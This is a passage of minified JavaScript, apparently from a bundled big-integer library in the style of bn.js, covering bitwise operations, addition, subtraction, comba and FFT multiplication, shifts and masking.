longer than desired length"),n(o>0,"Requested array length <= 0"),this.strip();var s,a,u="le"===e,h=new t(o),l=this.clone();if(u){for(a=0;!l.isZero();a++)s=l.andln(255),l.iushrn(8),h[a]=s;for(;a<o;a++)h[a]=0}else{for(a=0;a<o-i;a++)h[a]=0;for(a=0;!l.isZero();a++)s=l.andln(255),l.iushrn(8),h[o-a-1]=s}return h},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 0==(8191&e)&&(r+=13,e>>>=13),0==(127&e)&&(r+=7,e>>>=7),0==(15&e)&&(r+=4,e>>>=4),0==(3&e)&&(r+=2,e>>>=2),0==(1&e)&&r++,r},o.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var r=this._zeroBits(this.words[e]);if(t+=r,26!==r)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},o.prototype.ior=function(t){return n(0==(this.negative|t.negative)),this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var r=0;r<e.length;r++)this.words[r]=this.words[r]&t.words[r];return this.length=e.length,this.strip()},o.prototype.iand=function(t){return n(0==(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,r;this.length>t.length?(e=this,r=t):(e=t,r=this);for(var n=0;n<r.length;n++)this.words[n]=e.words[n]^r.words[n];if(this!==e)for(;n<e.length;n++)this.words[n]=e.words[n];return this.length=e.length,this.strip()},o.prototype.ixor=function(t){return n(0==(this.negative|t.negative)),this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){n("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return r>0&&(this.words[i]=~this.words[i]&67108863>>26-r),this.strip()},o.prototype.notn=function(t){return this.clone().inotn(t)},o.prototype.setn=function(t,e){n("number"==typeof t&&t>=0);var r=t/26|0,i=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<i:this.words[r]&~(1<<i),this.strip()},o.prototype.iadd=function(t){var e,r,n;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(r=this,n=t):(r=t,n=this);for(var i=0,o=0;o<n.length;o++)e=(0|r.words[o])+(0|n.words[o])+i,this.words[o]=67108863&e,i=e>>>26;for(;0!==i&&o<r.length;o++)e=(0|r.words[o])+i,this.words[o]=67108863&e,i=e>>>26;if(this.length=r.length,0!==i)this.words[this.length]=i,this.length++;else if(r!==this)for(;o<r.length;o++)this.words[o]=r.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var r,n,i=this.cmp(t);if(0===i)return this.negative=0,this.length=1,this.words[0]=0,this;i>0?(r=this,n=t):(r=t,n=this);for(var o=0,s=0;s<n.length;s++)o=(e=(0|r.words[s])-(0|n.words[s])+o)>>26,this.words[s]=67108863&e;for(;0!==o&&s<r.length;s++)o=(e=(0|r.words[s])+o)>>26,this.words[s]=67108863&e;if(0===o&&s<r.length&&r!==this)for(;s<r.length;s++)this.words[s]=r.words[s];return this.length=Math.max(this.length,s),r!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var p=function(t,e,r){var n,i,o,s=t.words,a=e.words,u=r.words,h=0,l=0|s[0],c=8191&l,f=l>>>13,p=0|s[1],d=8191&p,g=p>>>13,m=0|s[2],v=8191&m,y=m>>>13,w=0|s[3],b=8191&w,x=w>>>13,M=0|s[4],E=8191&M,A=M>>>13,N=0|s[5],k=8191&N,O=N>>>13,S=0|s[6],_=8191&S,I=S>>>13,T=0|s[7],R=8191&T,C=T>>>13,U=0|s[8],B=8191&U,L=U>>>13,j=0|s[9],P=8191&j,D=j>>>13,F=0|a[0],q=8191&F,V=F>>>13,G=0|a[1],z=8191&G,$=G>>>13,H=0|a[2],Z=8191&H,J=H>>>13,W=0|a[3],K=8191&W,X=W>>>13,Y=0|a[4],Q=8191&Y,tt=Y>>>13,et=0|a[5],rt=8191&et,nt=et>>>13,it=0|a[6],ot=8191&it,st=it>>>13,at=0|a[7],ut=8191&at,ht=at>>>13,lt=0|a[8],ct=8191&lt,ft=lt>>>13,pt=0|a[9],dt=8191&pt,gt=pt>>>13;r.negative=t.negative^e.negative,r.length=19;var mt=(h+(n=Math.imul(c,q))|0)+((8191&(i=(i=Math.imul(c,V))+Math.imul(f,q)|0))<<13)|0;h=((o=Math.imul(f,V))+(i>>>13)|0)+(mt>>>26)|0,mt&=67108863,n=Math.imul(d,q),i=(i=Math.imul(d,V))+Math.imul(g,q)|0,o=Math.imul(g,V);var vt=(h+(n=n+Math.imul(c,z)|0)|0)+((8191&(i=(i=i+Math.imul(c,$)|0)+Math.imul(f,z)|0))<<13)|0;h=((o=o+Math.imul(f,$)|0)+(i>>>13)|0)+(vt>>>26)|0,vt&=67108863,n=Math.imul(v,q),i=(i=Math.imul(v,V))+Math.imul(y,q)|0,o=Math.imul(y,V),n=n+Math.imul(d,z)|0,i=(i=i+Math.imul(d,$)|0)+Math.imul(g,z)|0,o=o+Math.imul(g,$)|0;var yt=(h+(n=n+Math.imul(c,Z)|0)|0)+((8191&(i=(i=i+Math.imul(c,J)|0)+Math.imul(f,Z)|0))<<13)|0;h=((o=o+Math.imul(f,J)|0)+(i>>>13)|0)+(yt>>>26)|0,yt&=67108863,n=Math.imul(b,q),i=(i=Math.imul(b,V))+Math.imul(x,q)|0,o=Math.imul(x,V),n=n+Math.imul(v,z)|0,i=(i=i+Math.imul(v,$)|0)+Math.imul(y,z)|0,o=o+Math.imul(y,$)|0,n=n+Math.imul(d,Z)|0,i=(i=i+Math.imul(d,J)|0)+Math.imul(g,Z)|0,o=o+Math.imul(g,J)|0;var wt=(h+(n=n+Math.imul(c,K)|0)|0)+((8191&(i=(i=i+Math.imul(c,X)|0)+Math.imul(f,K)|0))<<13)|0;h=((o=o+Math.imul(f,X)|0)+(i>>>13)|0)+(wt>>>26)|0,wt&=67108863,n=Math.imul(E,q),i=(i=Math.imul(E,V))+Math.imul(A,q)|0,o=Math.imul(A,V),n=n+Math.imul(b,z)|0,i=(i=i+Math.imul(b,$)|0)+Math.imul(x,z)|0,o=o+Math.imul(x,$)|0,n=n+Math.imul(v,Z)|0,i=(i=i+Math.imul(v,J)|0)+Math.imul(y,Z)|0,o=o+Math.imul(y,J)|0,n=n+Math.imul(d,K)|0,i=(i=i+Math.imul(d,X)|0)+Math.imul(g,K)|0,o=o+Math.imul(g,X)|0;var bt=(h+(n=n+Math.imul(c,Q)|0)|0)+((8191&(i=(i=i+Math.imul(c,tt)|0)+Math.imul(f,Q)|0))<<13)|0;h=((o=o+Math.imul(f,tt)|0)+(i>>>13)|0)+(bt>>>26)|0,bt&=67108863,n=Math.imul(k,q),i=(i=Math.imul(k,V))+Math.imul(O,q)|0,o=Math.imul(O,V),n=n+Math.imul(E,z)|0,i=(i=i+Math.imul(E,$)|0)+Math.imul(A,z)|0,o=o+Math.imul(A,$)|0,n=n+Math.imul(b,Z)|0,i=(i=i+Math.imul(b,J)|0)+Math.imul(x,Z)|0,o=o+Math.imul(x,J)|0,n=n+Math.imul(v,K)|0,i=(i=i+Math.imul(v,X)|0)+Math.imul(y,K)|0,o=o+Math.imul(y,X)|0,n=n+Math.imul(d,Q)|0,i=(i=i+Math.imul(d,tt)|0)+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0;var xt=(h+(n=n+Math.imul(c,rt)|0)|0)+((8191&(i=(i=i+Math.imul(c,nt)|0)+Math.imul(f,rt)|0))<<13)|0;h=((o=o+Math.imul(f,nt)|0)+(i>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(_,q),i=(i=Math.imul(_,V))+Math.imul(I,q)|0,o=Math.imul(I,V),n=n+Math.imul(k,z)|0,i=(i=i+Math.imul(k,$)|0)+Math.imul(O,z)|0,o=o+Math.imul(O,$)|0,n=n+Math.imul(E,Z)|0,i=(i=i+Math.imul(E,J)|0)+Math.imul(A,Z)|0,o=o+Math.imul(A,J)|0,n=n+Math.imul(b,K)|0,i=(i=i+Math.imul(b,X)|0)+Math.imul(x,K)|0,o=o+Math.imul(x,X)|0,n=n+Math.imul(v,Q)|0,i=(i=i+Math.imul(v,tt)|0)+Math.imul(y,Q)|0,o=o+Math.imul(y,tt)|0,n=n+Math.imul(d,rt)|0,i=(i=i+Math.imul(d,nt)|0)+Math.imul(g,rt)|0,o=o+Math.imul(g,nt)|0;var Mt=(h+(n=n+Math.imul(c,ot)|0)|0)+((8191&(i=(i=i+Math.imul(c,st)|0)+Math.imul(f,ot)|0))<<13)|0;h=((o=o+Math.imul(f,st)|0)+(i>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,n=Math.imul(R,q),i=(i=Math.imul(R,V))+Math.imul(C,q)|0,o=Math.imul(C,V),n=n+Math.imul(_,z)|0,i=(i=i+Math.imul(_,$)|0)+Math.imul(I,z)|0,o=o+Math.imul(I,$)|0,n=n+Math.imul(k,Z)|0,i=(i=i+Math.imul(k,J)|0)+Math.imul(O,Z)|0,o=o+Math.imul(O,J)|0,n=n+Math.imul(E,K)|0,i=(i=i+Math.imul(E,X)|0)+Math.imul(A,K)|0,o=o+Math.imul(A,X)|0,n=n+Math.imul(b,Q)|0,i=(i=i+Math.imul(b,tt)|0)+Math.imul(x,Q)|0,o=o+Math.imul(x,tt)|0,n=n+Math.imul(v,rt)|0,i=(i=i+Math.imul(v,nt)|0)+Math.imul(y,rt)|0,o=o+Math.imul(y,nt)|0,n=n+Math.imul(d,ot)|0,i=(i=i+Math.imul(d,st)|0)+Math.imul(g,ot)|0,o=o+Math.imul(g,st)|0;var Et=(h+(n=n+Math.imul(c,ut)|0)|0)+((8191&(i=(i=i+Math.imul(c,ht)|0)+Math.imul(f,ut)|0))<<13)|0;h=((o=o+Math.imul(f,ht)|0)+(i>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(B,q),i=(i=Math.imul(B,V))+Math.imul(L,q)|0,o=Math.imul(L,V),n=n+Math.imul(R,z)|0,i=(i=i+Math.imul(R,$)|0)+Math.imul(C,z)|0,o=o+Math.imul(C,$)|0,n=n+Math.imul(_,Z)|0,i=(i=i+Math.imul(_,J)|0)+Math.imul(I,Z)|0,o=o+Math.imul(I,J)|0,n=n+Math.imul(k,K)|0,i=(i=i+Math.imul(k,X)|0)+Math.imul(O,K)|0,o=o+Math.imul(O,X)|0,n=n+Math.imul(E,Q)|0,i=(i=i+Math.imul(E,tt)|0)+Math.imul(A,Q)|0,o=o+Math.imul(A,tt)|0,n=n+Math.imul(b,rt)|0,i=(i=i+Math.imul(b,nt)|0)+Math.imul(x,rt)|0,o=o+Math.imul(x,nt)|0,n=n+Math.imul(v,ot)|0,i=(i=i+Math.imul(v,st)|0)+Math.imul(y,ot)|0,o=o+Math.imul(y,st)|0,n=n+Math.imul(d,ut)|0,i=(i=i+Math.imul(d,ht)|0)+Math.imul(g,ut)|0,o=o+Math.imul(g,ht)|0;var At=(h+(n=n+Math.imul(c,ct)|0)|0)+((8191&(i=(i=i+Math.imul(c,ft)|0)+Math.imul(f,ct)|0))<<13)|0;h=((o=o+Math.imul(f,ft)|0)+(i>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(P,q),i=(i=Math.imul(P,V))+Math.imul(D,q)|0,o=Math.imul(D,V),n=n+Math.imul(B,z)|0,i=(i=i+Math.imul(B,$)|0)+Math.imul(L,z)|0,o=o+Math.imul(L,$)|0,n=n+Math.imul(R,Z)|0,i=(i=i+Math.imul(R,J)|0)+Math.imul(C,Z)|0,o=o+Math.imul(C,J)|0,n=n+Math.imul(_,K)|0,i=(i=i+Math.imul(_,X)|0)+Math.imul(I,K)|0,o=o+Math.imul(I,X)|0,n=n+Math.imul(k,Q)|0,i=(i=i+Math.imul(k,tt)|0)+Math.imul(O,Q)|0,o=o+Math.imul(O,tt)|0,n=n+Math.imul(E,rt)|0,i=(i=i+Math.imul(E,nt)|0)+Math.imul(A,rt)|0,o=o+Math.imul(A,nt)|0,n=n+Math.imul(b,ot)|0,i=(i=i+Math.imul(b,st)|0)+Math.imul(x,ot)|0,o=o+Math.imul(x,st)|0,n=n+Math.imul(v,ut)|0,i=(i=i+Math.imul(v,ht)|0)+Math.imul(y,ut)|0,o=o+Math.imul(y,ht)|0,n=n+Math.imul(d,ct)|0,i=(i=i+Math.imul(d,ft)|0)+Math.imul(g,ct)|0,o=o+Math.imul(g,ft)|0;var Nt=(h+(n=n+Math.imul(c,dt)|0)|0)+((8191&(i=(i=i+Math.imul(c,gt)|0)+Math.imul(f,dt)|0))<<13)|0;h=((o=o+Math.imul(f,gt)|0)+(i>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(P,z),i=(i=Math.imul(P,$))+Math.imul(D,z)|0,o=Math.imul(D,$),n=n+Math.imul(B,Z)|0,i=(i=i+Math.imul(B,J)|0)+Math.imul(L,Z)|0,o=o+Math.imul(L,J)|0,n=n+Math.imul(R,K)|0,i=(i=i+Math.imul(R,X)|0)+Math.imul(C,K)|0,o=o+Math.imul(C,X)|0,n=n+Math.imul(_,Q)|0,i=(i=i+Math.imul(_,tt)|0)+Math.imul(I,Q)|0,o=o+Math.imul(I,tt)|0,n=n+Math.imul(k,rt)|0,i=(i=i+Math.imul(k,nt)|0)+Math.imul(O,rt)|0,o=o+Math.imul(O,nt)|0,n=n+Math.imul(E,ot)|0,i=(i=i+Math.imul(E,st)|0)+Math.imul(A,ot)|0,o=o+Math.imul(A,st)|0,n=n+Math.imul(b,ut)|0,i=(i=i+Math.imul(b,ht)|0)+Math.imul(x,ut)|0,o=o+Math.imul(x,ht)|0,n=n+Math.imul(v,ct)|0,i=(i=i+Math.imul(v,ft)|0)+Math.imul(y,ct)|0,o=o+Math.imul(y,ft)|0;var kt=(h+(n=n+Math.imul(d,dt)|0)|0)+((8191&(i=(i=i+Math.imul(d,gt)|0)+Math.imul(g,dt)|0))<<13)|0;h=((o=o+Math.imul(g,gt)|0)+(i>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(P,Z),i=(i=Math.imul(P,J))+Math.imul(D,Z)|0,o=Math.imul(D,J),n=n+Math.imul(B,K)|0,i=(i=i+Math.imul(B,X)|0)+Math.imul(L,K)|0,o=o+Math.imul(L,X)|0,n=n+Math.imul(R,Q)|0,i=(i=i+Math.imul(R,tt)|0)+Math.imul(C,Q)|0,o=o+Math.imul(C,tt)|0,n=n+Math.imul(_,rt)|0,i=(i=i+Math.imul(_,nt)|0)+Math.imul(I,rt)|0,o=o+Math.imul(I,nt)|0,n=n+Math.imul(k,ot)|0,i=(i=i+Math.imul(k,st)|0)+Math.imul(O,ot)|0,o=o+Math.imul(O,st)|0,n=n+Math.imul(E,ut)|0,i=(i=i+Math.imul(E,ht)|0)+Math.imul(A,ut)|0,o=o+Math.imul(A,ht)|0,n=n+Math.imul(b,ct)|0,i=(i=i+Math.imul(b,ft)|0)+Math.imul(x,ct)|0,o=o+Math.imul(x,ft)|0;var Ot=(h+(n=n+Math.imul(v,dt)|0)|0)+((8191&(i=(i=i+Math.imul(v,gt)|0)+Math.imul(y,dt)|0))<<13)|0;h=((o=o+Math.imul(y,gt)|0)+(i>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(P,K),i=(i=Math.imul(P,X))+Math.imul(D,K)|0,o=Math.imul(D,X),n=n+Math.imul(B,Q)|0,i=(i=i+Math.imul(B,tt)|0)+Math.imul(L,Q)|0,o=o+Math.imul(L,tt)|0,n=n+Math.imul(R,rt)|0,i=(i=i+Math.imul(R,nt)|0)+Math.imul(C,rt)|0,o=o+Math.imul(C,nt)|0,n=n+Math.imul(_,ot)|0,i=(i=i+Math.imul(_,st)|0)+Math.imul(I,ot)|0,o=o+Math.imul(I,st)|0,n=n+Math.imul(k,ut)|0,i=(i=i+Math.imul(k,ht)|0)+Math.imul(O,ut)|0,o=o+Math.imul(O,ht)|0,n=n+Math.imul(E,ct)|0,i=(i=i+Math.imul(E,ft)|0)+Math.imul(A,ct)|0,o=o+Math.imul(A,ft)|0;var St=(h+(n=n+Math.imul(b,dt)|0)|0)+((8191&(i=(i=i+Math.imul(b,gt)|0)+Math.imul(x,dt)|0))<<13)|0;h=((o=o+Math.imul(x,gt)|0)+(i>>>13)|0)+(St>>>26)|0,St&=67108863,n=Math.imul(P,Q),i=(i=Math.imul(P,tt))+Math.imul(D,Q)|0,o=Math.imul(D,tt),n=n+Math.imul(B,rt)|0,i=(i=i+Math.imul(B,nt)|0)+Math.imul(L,rt)|0,o=o+Math.imul(L,nt)|0,n=n+Math.imul(R,ot)|0,i=(i=i+Math.imul(R,st)|0)+Math.imul(C,ot)|0,o=o+Math.imul(C,st)|0,n=n+Math.imul(_,ut)|0,i=(i=i+Math.imul(_,ht)|0)+Math.imul(I,ut)|0,o=o+Math.imul(I,ht)|0,n=n+Math.imul(k,ct)|0,i=(i=i+Math.imul(k,ft)|0)+Math.imul(O,ct)|0,o=o+Math.imul(O,ft)|0;var _t=(h+(n=n+Math.imul(E,dt)|0)|0)+((8191&(i=(i=i+Math.imul(E,gt)|0)+Math.imul(A,dt)|0))<<13)|0;h=((o=o+Math.imul(A,gt)|0)+(i>>>13)|0)+(_t>>>26)|0,_t&=67108863,n=Math.imul(P,rt),i=(i=Math.imul(P,nt))+Math.imul(D,rt)|0,o=Math.imul(D,nt),n=n+Math.imul(B,ot)|0,i=(i=i+Math.imul(B,st)|0)+Math.imul(L,ot)|0,o=o+Math.imul(L,st)|0,n=n+Math.imul(R,ut)|0,i=(i=i+Math.imul(R,ht)|0)+Math.imul(C,ut)|0,o=o+Math.imul(C,ht)|0,n=n+Math.imul(_,ct)|0,i=(i=i+Math.imul(_,ft)|0)+Math.imul(I,ct)|0,o=o+Math.imul(I,ft)|0;var It=(h+(n=n+Math.imul(k,dt)|0)|0)+((8191&(i=(i=i+Math.imul(k,gt)|0)+Math.imul(O,dt)|0))<<13)|0;h=((o=o+Math.imul(O,gt)|0)+(i>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(P,ot),i=(i=Math.imul(P,st))+Math.imul(D,ot)|0,o=Math.imul(D,st),n=n+Math.imul(B,ut)|0,i=(i=i+Math.imul(B,ht)|0)+Math.imul(L,ut)|0,o=o+Math.imul(L,ht)|0,n=n+Math.imul(R,ct)|0,i=(i=i+Math.imul(R,ft)|0)+Math.imul(C,ct)|0,o=o+Math.imul(C,ft)|0;var Tt=(h+(n=n+Math.imul(_,dt)|0)|0)+((8191&(i=(i=i+Math.imul(_,gt)|0)+Math.imul(I,dt)|0))<<13)|0;h=((o=o+Math.imul(I,gt)|0)+(i>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(P,ut),i=(i=Math.imul(P,ht))+Math.imul(D,ut)|0,o=Math.imul(D,ht),n=n+Math.imul(B,ct)|0,i=(i=i+Math.imul(B,ft)|0)+Math.imul(L,ct)|0,o=o+Math.imul(L,ft)|0;var Rt=(h+(n=n+Math.imul(R,dt)|0)|0)+((8191&(i=(i=i+Math.imul(R,gt)|0)+Math.imul(C,dt)|0))<<13)|0;h=((o=o+Math.imul(C,gt)|0)+(i>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(P,ct),i=(i=Math.imul(P,ft))+Math.imul(D,ct)|0,o=Math.imul(D,ft);var Ct=(h+(n=n+Math.imul(B,dt)|0)|0)+((8191&(i=(i=i+Math.imul(B,gt)|0)+Math.imul(L,dt)|0))<<13)|0;h=((o=o+Math.imul(L,gt)|0)+(i>>>13)|0)+(Ct>>>26)|0,Ct&=67108863;var Ut=(h+(n=Math.imul(P,dt))|0)+((8191&(i=(i=Math.imul(P,gt))+Math.imul(D,dt)|0))<<13)|0;return h=((o=Math.imul(D,gt))+(i>>>13)|0)+(Ut>>>26)|0,Ut&=67108863,u[0]=mt,u[1]=vt,u[2]=yt,u[3]=wt,u[4]=bt,u[5]=xt,u[6]=Mt,u[7]=Et,u[8]=At,u[9]=Nt,u[10]=kt,u[11]=Ot,u[12]=St,u[13]=_t,u[14]=It,u[15]=Tt,u[16]=Rt,u[17]=Ct,u[18]=Ut,0!==h&&(u[19]=h,r.length++),r};function d(t,e,r){return(new g).mulp(t,e,r)}function g(t,e){this.x=t,this.y=e}Math.imul||(p=f),o.prototype.mulTo=function(t,e){var r=this.length+t.length;return 10===this.length&&10===t.length?p(this,t,e):r<63?f(this,t,e):r<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,i=0,o=0;o<r.length-1;o++){var s=i;i=0;for(var a=67108863&n,u=Math.min(o,e.length-1),h=Math.max(0,o-t.length+1);h<=u;h++){var l=o-h,c=(0|t.words[l])*(0|e.words[h]),f=67108863&c;a=67108863&(f=f+a|0),i+=(s=(s=s+(c/67108864|0)|0)+(f>>>26)|0)>>>26,s&=67108863}r.words[o]=a,n=s,s=i}return 0!==n?r.words[o]=n:r.length--,r.strip()}(this,t,e):d(this,t,e)},g.prototype.makeRBT=function(t){for(var e=new Array(t),r=o.prototype._countBits(t)-1,n=0;n<t;n++)e[n]=this.revBin(n,r,t);return e},g.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},g.prototype.permute=function(t,e,r,n,i,o){for(var s=0;s<o;s++)n[s]=e[t[s]],i[s]=r[t[s]]},g.prototype.transform=function(t,e,r,n,i,o){this.permute(o,t,e,r,n,i);for(var s=1;s<i;s<<=1)for(var a=s<<1,u=Math.cos(2*Math.PI/a),h=Math.sin(2*Math.PI/a),l=0;l<i;l+=a)for(var c=u,f=h,p=0;p<s;p++){var d=r[l+p],g=n[l+p],m=r[l+p+s],v=n[l+p+s],y=c*m-f*v;v=c*v+f*m,m=y,r[l+p]=d+m,n[l+p]=g+v,r[l+p+s]=d-m,n[l+p+s]=g-v,p!==a&&(y=u*c-h*f,f=u*f+h*c,c=y)}},g.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},g.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var n=0;n<r/2;n++){var i=t[n];t[n]=t[r-n-1],t[r-n-1]=i,i=e[n],e[n]=-e[r-n-1],e[r-n-1]=-i}},g.prototype.normalize13b=function(t,e){for(var r=0,n=0;n<e/2;n++){var i=8192*Math.round(t[2*n+1]/e)+Math.round(t[2*n]/e)+r;t[n]=67108863&i,r=i<67108864?0:i/67108864|0}return t},g.prototype.convert13b=function(t,e,r,i){for(var o=0,s=0;s<e;s++)o+=0|t[s],r[2*s]=8191&o,o>>>=13,r[2*s+1]=8191&o,o>>>=13;for(s=2*e;s<i;++s)r[s]=0;n(0===o),n(0==(-8192&o))},g.prototype.stub=function(t){for(var e=new Array(t),r=0;r<t;r++)e[r]=0;return e},g.prototype.mulp=function(t,e,r){var n=2*this.guessLen13b(t.length,e.length),i=this.makeRBT(n),o=this.stub(n),s=new Array(n),a=new Array(n),u=new Array(n),h=new Array(n),l=new Array(n),c=new Array(n),f=r.words;f.length=n,this.convert13b(t.words,t.length,s,n),this.convert13b(e.words,e.length,h,n),this.transform(s,o,a,u,n,i),this.transform(h,o,l,c,n,i);for(var p=0;p<n;p++){var d=a[p]*l[p]-u[p]*c[p];u[p]=a[p]*c[p]+u[p]*l[p],a[p]=d}return this.conjugate(a,u,n),this.transform(a,u,f,o,n,i),this.conjugate(f,o,n),this.normalize13b(f,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),d(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){n("number"==typeof t),n(t<67108864);for(var e=0,r=0;r<this.length;r++){var i=(0|this.words[r])*t,o=(67108863&i)+(67108863&e);e>>=26,e+=i/67108864|0,e+=o>>>26,this.words[r]=67108863&o}return 0!==e&&(this.words[r]=e,this.length++),this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,i=r%26;e[r]=(t.words[n]&1<<i)>>>i}return e}(t);if(0===e.length)return new o(1);for(var r=this,n=0;n<e.length&&0===e[n];n++,r=r.sqr());if(++n<e.length)for(var i=r.sqr();n<e.length;n++,i=i.sqr())0!==e[n]&&(r=r.mul(i));return r},o.prototype.iushln=function(t){n("number"==typeof t&&t>=0);var e,r=t%26,i=(t-r)/26,o=67108863>>>26-r<<26-r;if(0!==r){var s=0;for(e=0;e<this.length;e++){var a=this.words[e]&o,u=(0|this.words[e])-a<<r;this.words[e]=u|s,s=a>>>26-r}s&&(this.words[e]=s,this.length++)}if(0!==i){for(e=this.length-1;e>=0;e--)this.words[e+i]=this.words[e];for(e=0;e<i;e++)this.words[e]=0;this.length+=i}return this.strip()},o.prototype.ishln=function(t){return n(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,r){var i;n("number"==typeof t&&t>=0),i=e?(e-e%26)/26:0;var o=t%26,s=Math.min((t-o)/26,this.length),a=67108863^67108863>>>o<<o,u=r;if(i-=s,i=Math.max(0,i),u){for(var h=0;h<s;h++)u.words[h]=this.words[h];u.length=s}if(0===s);else if(this.length>s)for(this.length-=s,h=0;h<this.length;h++)this.words[h]=this.words[h+s];else this.words[0]=0,this.length=1;var l=0;for(h=this.length-1;h>=0&&(0!==l||h>=i);h--){var c=0|this.words[h];this.words[h]=l<<26-o|c>>>o,l=c&a}return u&&0!==l&&(u.words[u.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(t,e,r){return n(0===this.negative),this.iushrn(t,e,r)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){n("number"==typeof t&&t>=0);var e=t%26,r=(t-e)/26,i=1<<e;return!(this.length<=r)&&!!(this.words[r]&i)},o.prototype.imaskn=function(t){n("number"==typeof t&&t>=0);var e=t%26,r=(t-e)/26;if(n(0===this.negative,"imaskn works only with positive numbers"),this.length<=r)return this;if(0!==e&&r++,this.length=Math.min(r,this.length),0!==e){var i=67108863^67108863>>>e<<e;this.words[this.length-1]&=i}return this.strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return n("number"==typeof t),n(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(n("number"==typeof t),n(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return 